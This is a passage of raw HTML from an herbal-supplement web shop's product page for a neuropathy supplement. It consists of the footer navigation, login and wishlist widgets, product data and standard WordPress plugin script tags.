				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Health Diseases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-906b00c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="906b00c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/eye-supplements/">

											<span class="elementor-icon-list-text">    EYE SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/health-diseases/">

											<span class="elementor-icon-list-text">    HEALTH SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/men-health-supplement">

											<span class="elementor-icon-list-text">    SEXUAL SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/skin-disease/">

											<span class="elementor-icon-list-text">    SKIN SUPPLEMENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81d977d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d977d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a0a96b" data-id="5a0a96b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff0228 color-primary elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9ff0228" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Herbs Solution By Nature Copyright © 2<strong>012 – 2023. All Rights Reserved.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84da5e8" data-id="84da5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d8739 elementor-widget elementor-widget-image" data-id="d5d8739" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://demo2wpopal.b-cdn.net/ekommart/wp-content/uploads/2020/02/payment.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.herbs-solutions-by-nature.com/products/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.herbs-solutions-by-nature.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
        <section class="ekommart-sticky-add-to-cart">
            <div class="col-full">
                <div class="ekommart-sticky-add-to-cart__content">
                    <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Neuropathy Support Natural Nerve Discomfort Relief" />                    <div class="ekommart-sticky-add-to-cart__content-product-info">
						<span class="ekommart-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Neuropathy Support Natural Nerve Discomfort Relief &#8211; Made in USA &#8211; Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &#038; Peripheral Neuropathy &#8211; Hands, Neck, Feet &#038; Toes Treatment Formula &#8211; 60 Caps</strong></span>
                        <span class="ekommart-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.95</span></span>
                                            </div>
                    <a href="/product/neuropathy-support-natural-nerve-discomfort-relief/?add-to-cart=9242" class="ekommart-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .ekommart-sticky-add-to-cart -->
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.herbs-solutions-by-nature.com/herbsol/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="4bf11be8ab" /><input type="hidden" name="_wp_http_referer" value="/product/neuropathy-support-natural-nerve-discomfort-relief/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="57r9" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="c2z6" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="6gzd" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="reaa" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ua8r" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rb0x" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="hgnu" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="4n5x" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="v21c" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t37c" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="21qy" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="vnwk" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/#product","name":"Neuropathy Support Natural Nerve Discomfort Relief - Made in USA - Nerve Antioxidant for Trigeminal Neuralgia, Diabetic &amp;amp; Peripheral Neuropathy - Hands, Neck, Feet &amp;amp; Toes Treatment Formula - 60 Caps","url":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/","description":"&amp;nbsp;\r\n\r\n \tBrand: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0WISEHELP\r\n \tFlavor:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Unflavored\r\n \tUnit Count:\u00a0\u00a0 \u00a0 \u00a0 \u00a0\u00a0 \u00a0\u00a0\u00a0 \u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0 60.00 Count\r\n \tItem Form:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Capsule\r\n \tAge Range :\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 All Ages","image":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/12/Neuropathy-Support-Natural-Nerve-Discomfort-Relief.jpg","sku":"Product Code: 7718","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"46.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.herbs-solutions-by-nature.com/product/neuropathy-support-natural-nerve-discomfort-relief/","seller":{"@type":"Organization","name":"Herbs Solutions by Nature","url":"https://www.herbs-solutions-by-nature.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.herbs-solutions-by-nature.com/wp-json/","nonce":"84a8ea6204","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.herbs-solutions-by-nature.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "84a8ea6204" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768231527" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"1fcb9b95bb","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=4.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"9575ac83c2","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"6d6d08c917","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://www.herbs-solutions-by-nature.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
